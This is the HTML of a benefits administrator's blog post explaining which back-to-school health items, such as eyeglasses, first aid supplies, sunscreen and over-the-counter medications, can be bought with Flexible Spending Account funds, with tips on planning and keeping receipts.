				<div class="elementor-widget-container">
															<img width="800" height="450" data-src="/wp-content/uploads/2023/08/Back-To-School-1024x576.jpg" class="attachment-large size-large wp-image-37097 lazyload" alt="Back To School" data-srcset="/wp-content/uploads/2023/08/Back-To-School-1024x576.jpg 1024w, /wp-content/uploads/2023/08/Back-To-School-300x169.jpg 300w, /wp-content/uploads/2023/08/Back-To-School-768x432.jpg 768w, /wp-content/uploads/2023/08/Back-To-School-1536x864.jpg 1536w, /wp-content/uploads/2023/08/Back-To-School.jpg 2048w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/450;" />															</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-75142c8 e-flex e-con-boxed e-con e-child" data-id="75142c8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-05c57b2 elementor-align-center elementor-widget elementor-widget-post-info" data-id="05c57b2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-28f2c43 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>July 31, 2023</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-8be3d5f elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.benefitresource.com/blog/category/flexible-spending/" class="elementor-post-info__terms-list-item">Flexible Spending</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-adc2e7f e-con-full e-flex e-con e-child" data-id="adc2e7f" data-element_type="container">
				<div class="elementor-element elementor-element-1b4bdc3 elementor-widget elementor-widget-heading" data-id="1b4bdc3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Share:</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3e08782 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="3e08782" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_print" role="button" tabindex="0" aria-label="Share on print">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-print" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-13b4bc3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="13b4bc3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bcf476d elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-content" data-id="bcf476d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>As back-to-school approaches, parents and students alike are gearing up for a flurry of shopping to ensure they have all the essentials for a successful academic year. Amidst the excitement, many may not know that their <a href="https://www.benefitresource.com/participants/flexible-spending-account-fsa/">Flexible Spending Account (FSA)</a> can be a valuable resource for purchasing back-to-school items. By understanding FSA eligibility and making informed choices, families can save money while ensuring they have everything they need to excel in the upcoming school year.</p>



<h2 class="wp-block-heading">What is an FSA?</h2>



<p>An FSA is a pre-tax benefit account offered by many employers as part of their benefits package. Employees can set aside a portion of their pre-tax earnings into the FSA, which can then be used to cover qualified medical expenses for themselves and their dependents. This tax-saving tool can be an excellent resource for managing out-of-pocket medical expenses.</p>



<h2 class="wp-block-heading">How Does it Apply to Back-to-School Shopping?</h2>



<p>Surprisingly, many parents are unaware that FSA funds can be used for various health-related expenses, including back-to-school items that promote physical and emotional well-being. The Internal Revenue Service (IRS) provides a list of <a href="https://www.benefitresource.com/resources/eligible/">FSA eligible items</a> that meet specific medical criteria. This list includes several items relevant to students&#8217; needs:</p>



<ol class="wp-block-list">
<li>Prescription Eyeglasses: If your child needs prescription eyeglasses to see the chalkboard clearly or to focus on their studies, you can use your FSA to cover the cost.</li>



<li>Contact Lenses: For students who prefer contact lenses over traditional eyeglasses, FSA funds can be used for purchasing contacts and related supplies.</li>



<li>First Aid Supplies: Stock up on basic <a href="https://fsastore.com/first-aid-only-on-the-go-first-aid-kit-27-pcs/27485.html">first aid supplies</a> like bandages, gauze, antiseptics, and adhesive tapes, which can come in handy for playground accidents and minor injuries at school.</li>



<li>Orthopedic Supplies: FSA funds can be used to purchase orthopedic items like braces or supports if your child requires them for specific medical conditions.</li>



<li>Sunscreen and Sunblock: Protecting your child&#8217;s skin from harmful UV rays is vital during outdoor activities, and FSA funds can be used for eligible <a href="https://fsastore.com/supergoop-unseen-sunscreen-spf-40-1.7-fl-oz./27302.html">sunscreen</a> (15 SPF or higher) and sunblock products; this does not include moisturizer or cosmetic applications.</li>



<li>Allergy Medications: For students with allergies, FSA funds can be used to purchase over-the-counter allergy medications like antihistamines and decongestants.</li>



<li>Thermometers: A reliable thermometer is essential for monitoring your child&#8217;s health and ensuring they are not running a fever during the school year.</li>



<li>Pain Relief Medications: Over-the-counter pain relievers, such as acetaminophen or ibuprofen, are eligible FSA items and can be helpful for managing headaches or minor pains.</li>



<li>Mental Health Services: Some FSA plans may cover mental health services or counseling sessions if your child requires additional support during the school year.</li>
</ol>



<p>It&#8217;s essential to note that FSA rules can vary based on your employer&#8217;s plan, so it is advisable to review your <a href="https://www.benefitresource.com/blog/plan-highlights/">Plan Highlights</a> or speak to your HR representative to confirm specific eligibility before making purchases.</p>



<h2 class="wp-block-heading">Maximizing Your FSA Benefits</h2>



<p>To make the most of your FSA for back-to-school shopping, follow these essential tips:</p>



<ol class="wp-block-list">
<li>Plan Ahead: Create a list of FSA eligible items your child may need for the school year, and be sure to purchase them before the FSA deadline, which is usually the end of the calendar year or a grace period that extends into the following year.</li>



<li>Save Receipts: Keep all receipts and documentation related to FSA purchases. Some plans may require verification, especially for larger expenses like eyeglasses.</li>



<li>Educate Yourself: Familiarize yourself with your FSA plan details to understand what is covered and what documentation is needed for reimbursements.</li>



<li>Prioritize Health: Utilize FSA funds responsibly to maximize their benefit.</li>
</ol>



<h2 class="wp-block-heading">Conclusion</h2>



<p>As the back-to-school shopping frenzy commences, parents can take advantage of their Flexible Spending Account (FSA) to cover qualified health-related expenses. From prescription eyeglasses to first aid supplies and wellness products, there are numerous eligible items that can help students stay healthy and perform their best in the upcoming academic year. By making informed choices and adhering to FSA guidelines, families can make smart and cost-effective back-to-school purchases, ensuring a smooth and successful start to the school year.</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-c284220 elementor-widget__width-inherit elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="c284220" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.benefitresource.com/blog/celebrate-national-parents-day-by-utilizing-your-dependent-care-fsa/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.benefitresource.com/blog/the-true-value-of-employee-benefits/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b283866 e-flex e-con-boxed e-con e-parent" data-id="b283866" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b872a55 elementor-widget elementor-widget-spacer" data-id="b872a55" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="22689" class="elementor elementor-22689 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f2f399c e-flex e-con-boxed e-con e-parent" data-id="f2f399c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-aa0d06a e-con-full e-flex e-con e-child" data-id="aa0d06a" data-element_type="container">
				<div class="elementor-element elementor-element-0a0dc4a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="0a0dc4a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.benefitresource.com">
			<img width="300" height="279" data-src="/wp-content/uploads/2022/03/bri_insp-logo-white-x3-300x279.png" class="attachment-medium size-medium wp-image-40639 lazyload" alt="" data-srcset="/wp-content/uploads/2022/03/bri_insp-logo-white-x3-300x279.png 300w, /wp-content/uploads/2022/03/bri_insp-logo-white-x3.png 725w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/279;" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-8b5f545 elementor-widget elementor-widget-text-editor" data-id="8b5f545" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<section id="black-studio-tinymce-2" class="widget widget_black_studio_tinymce" data-uw-styling-context="true"><div class="widget-wrap" data-uw-styling-context="true"><div class="textwidget" data-uw-styling-context="true"><p data-uw-styling-context="true"><em data-uw-styling-context="true">Peace of Mind in the Moments that Matter</em></p></div></div></section>								</div>
				</div>
				<div class="elementor-element elementor-element-046a150 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="046a150" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-c21e021" href="https://www.facebook.com/BenefitResourceLLC" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e752de0" href="https://twitter.com/beniversal" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-c1a417b" href="https://www.linkedin.com/company/benefit-resource-inc-" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c04c41f elementor-widget elementor-widget-image" data-id="c04c41f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.benefitresource.com/blog/2022luminaries/" target="_blank">
							<img width="1" height="1" data-src="/wp-content/uploads/2022/04/luminaries_logo.svg" class="attachment-medium size-medium wp-image-30687 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1px; --smush-placeholder-aspect-ratio: 1/1;" />								</a>
															</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-af4a025 e-con-full e-flex e-con e-child" data-id="af4a025" data-element_type="container">
				<div class="elementor-element elementor-element-fed93e3 elementor-widget elementor-widget-heading" data-id="fed93e3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Information</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-52a7720 elementor-widget elementor-widget-text-editor" data-id="52a7720" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>MAILING ADDRESS:</strong><br />PO Box 642<br />Willow Grove, PA 19090</p><p><strong>EMPLOYEES:</strong> (800) 473-9595<br /><strong>EMPLOYERS:</strong> (866) 996-5200</p>								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-a7dcf61 e-con-full e-flex e-con e-child" data-id="a7dcf61" data-element_type="container">
				<div class="elementor-element elementor-element-3934cb9 elementor-widget elementor-widget-heading" data-id="3934cb9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">For Employees</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-667dcff elementor-widget elementor-widget-text-editor" data-id="667dcff" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://participant.briweb.com/login" target="_blank" rel="noopener">Login</a></li><li><a href="https://www.benefitresource.com/participants/">Plans &amp; Services</a></li><li><a href="/resource-center/?tab=employees">Resource Center</a></li><li><a href="/faq/">FAQ</a></li><li><a href="/blog/">Blog</a></li><li><a href="/espanol/">Español</a></li></ul>								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-d16aaf1 e-con-full e-flex e-con e-child" data-id="d16aaf1" data-element_type="container">
				<div class="elementor-element elementor-element-5cd6c3d elementor-widget elementor-widget-heading" data-id="5cd6c3d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">For Employers</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-789ebf2 elementor-widget elementor-widget-text-editor" data-id="789ebf2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://employer.briweb.com/" target="_blank" rel="noopener">Login</a></li><li><a href="/employers-and-consultants/why-bri/">Why BRI</a></li><li><a href="https://www.benefitresource.com/employers/">Plans &amp; Services</a></li><li><a href="/resource-center/?tab=employers">Resource Center</a></li><li><a href="/faq/">FAQ</a></li><li><a href="/blog/">Blog</a></li></ul>								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-cd458a9 e-con-full e-flex e-con e-child" data-id="cd458a9" data-element_type="container">
				<div class="elementor-element elementor-element-9c67a85 elementor-widget elementor-widget-heading" data-id="9c67a85" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CoMpany</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d7dc89 elementor-widget elementor-widget-text-editor" data-id="1d7dc89" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="/contact">Contact</a></li><li><a href="/partnerships/">Partnerships</a></li><li><a href="/about/recognition/">Recognition</a></li><li><a href="https://www.benefitresource.com/press-room/">Press Room</a></li><li><a href="/about/careers/">Careers</a></li></ul>								</div>
				</div>
				</div>
					</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0effe75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0effe75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-980d1f3" data-id="980d1f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2f87a6 elementor-widget elementor-widget-text-editor" data-id="a2f87a6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Benefit Resource and BRI are tradenames of Benefit Resource, LLC. Benefit Resource, LLC is an affiliate of Inspira Financial Health, Inc. and Inspira Financial Trust, LLC. Benefit Resource, LLC does not provide legal, tax or financial advice. Please contact a professional for advice on eligibility, tax treatment and other restrictions. Inspira and Inspira Financial are trademarks of Inspira Financial Trust, LLC.</p><p>The Beniversal and eTRAC Prepaid Mastercards are issued by The Bancorp Bank, N.A., pursuant to a license by Mastercard International Incorporated and may be used for eligible expenses everywhere Mastercard is accepted. Mastercard and the circles design are registered trademarks of Mastercard International Incorporated.<br data-uw-styling-context="true" /><br data-uw-styling-context="true" />HSA Custodial Services are provided by a separate financial institution. See your HSA Account Agreement for specific account terms.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-15f2a9b e-flex e-con-boxed e-con e-parent" data-id="15f2a9b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d229c98 elementor-widget elementor-widget-text-editor" data-id="d229c98" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>©2025 Benefit Resource, LLC | All Rights Reserved</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8291beb elementor-widget elementor-widget-text-editor" data-id="8291beb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/privacy-policy">Privacy Policy</a><span class="sep">|</span><a href="/terms-of-use">Terms of Use</a><span class="sep">|</span><a href="/accessibility">Accessibility</a><span class="sep">|</span>Website developed by <a href="https://masondigital.com/" target="_blank" rel="noopener">Mason Digital</a></p>								</div>
				</div>
					</div>
				</div>
				</footer>
		
<div id="nav-panel" class="panel">
	
	<div class="nav-panel__container">
		
		<div class="nav-panel__branding">
			<a href="/">
				<img data-src="/wp-content/uploads/2021/04/bri_logo.png" alt="BRI Logo" src="[data-uri]" class="lazyload">
			</a>
		</div>
		
		<div class="nav-panel__search">
			<form class="search-form" method="get" action="/" role="search">
				<input class="search-form-input" type="search" name="s" placeholder="Search">
				<input class="search-form-submit" type="submit" value="Search">
			</form>
		</div>
		
		<nav id="mobile-menu" role="navigation">
			<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width=".elementor-container" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24281" id="mega-menu-item-24281"><a class="mega-menu-link" href="https://www.benefitresource.com/participants/" aria-expanded="false" tabindex="0">Employees<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-24281-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-plans-column mega-menu-columns-6-of-12 plans-column" style="--columns:12; --span:6" id="mega-menu-24281-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-12" id="mega-menu-item-text-12"><h4 class="mega-block-title">Plans &#038; Services</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24282" id="mega-menu-item-24282"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/participants/flexible-spending-account-fsa/">Flexible Spending Account</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24283" id="mega-menu-item-24283"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/participants/health-savings-account-hsa/">Health Savings Account</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24284" id="mega-menu-item-24284"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/participants/health-reimbursement-account-hra/">Health Reimbursement Account</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24285" id="mega-menu-item-24285"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/participants/cobra/">COBRA Benefits</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24286" id="mega-menu-item-24286"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/participants/commuter-benefit-plan-cbp/">Commuter Benefit Plan</a></li>		</ul>
</li><li class="mega-menu-column mega-resources-column mega-menu-columns-3-of-12 resources-column" style="--columns:12; --span:3" id="mega-menu-24281-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-13" id="mega-menu-item-text-13"><h4 class="mega-block-title">Resources</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-resource mega-menu-item-24287" id="mega-menu-item-24287"><a class="mega-menu-link" href="https://www.benefitresource.com/resources/card/">Beniversal &#038; eTrac Cards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-38776" id="mega-menu-item-38776"><a class="mega-menu-link" href="https://www.benefitresource.com/resources/briweb/">BRIWEB</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-38805" id="mega-menu-item-38805"><a class="mega-menu-link" href="https://www.benefitresource.com/resources/brimobile/">BRIMOBILE</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-38777" id="mega-menu-item-38777"><a class="mega-menu-link" href="https://www.benefitresource.com/resources/balance-alerts/">BRIALERTS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24291" id="mega-menu-item-24291"><a class="mega-menu-link" href="/forms">Forms</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24292" id="mega-menu-item-24292"><a class="mega-menu-link" href="https://www.benefitresource.com/espanol/">Español</a></li>		</ul>
</li><li class="mega-menu-column mega-boxed-column mega-menu-columns-3-of-12 boxed-column" style="--columns:12; --span:3" id="mega-menu-24281-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-9" id="mega-menu-item-custom_html-9"><h4 class="mega-block-title">Employee Logins</h4><div class="textwidget custom-html-widget"><a class="button button--login" href="https://participant.briweb.com/" target="_blank" rel="nofollow">BRIWeb Login</a>
<div><a href="https://benefitresource.com/briweb-faqs/">Trouble Logging In?</a></div>
<br>
<a class="button button--login" href="https://cobra.benefitresource.com/" target="_blank" rel="nofollow">COBRA Login</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24293" id="mega-menu-item-24293"><a class="mega-menu-link" href="https://www.benefitresource.com/employers/" aria-expanded="false" tabindex="0">Employers<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-24293-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-plans-column mega-menu-columns-6-of-12 plans-column" style="--columns:12; --span:6" id="mega-menu-24293-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-14" id="mega-menu-item-text-14"><h4 class="mega-block-title">Plans &#038; Services</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24294" id="mega-menu-item-24294"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/flexible-spending-account/">Flexible Spending Account</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24295" id="mega-menu-item-24295"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/health-savings-account/">Health Savings Account</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24296" id="mega-menu-item-24296"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/health-reimbursement-account/">Health Reimbursement Account</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24297" id="mega-menu-item-24297"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/hra-voluntary-employee-benefit-account-veba/">HRA VEBA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24298" id="mega-menu-item-24298"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/commuter-benefit-plans/">Commuter Benefit Plans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24299" id="mega-menu-item-24299"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/cobra/">COBRA Administration</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24300" id="mega-menu-item-24300"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/direct-billing/">Direct Billing</a></li><li 